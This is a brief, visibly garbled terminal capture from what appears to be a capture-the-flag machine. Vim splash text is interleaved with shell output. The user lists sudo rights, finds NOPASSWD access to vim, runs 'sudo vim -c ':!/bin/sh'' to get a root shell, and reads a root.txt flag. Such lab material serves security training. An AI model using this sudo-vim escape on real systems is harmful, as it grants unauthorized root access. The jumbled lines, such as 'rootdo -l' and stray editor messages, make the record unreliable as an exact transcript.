 $ ls type :q to exit
mitch sunbath type :help or for on-line help
$ cd mitch type :help version7 for version info# whoami
rootdo -l
# er mitch may run the following commands on Machine:
# (root) NOPASSWD: /usr/bin/vim
# sudo vim -c ':!/bin/sh'
#
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!
#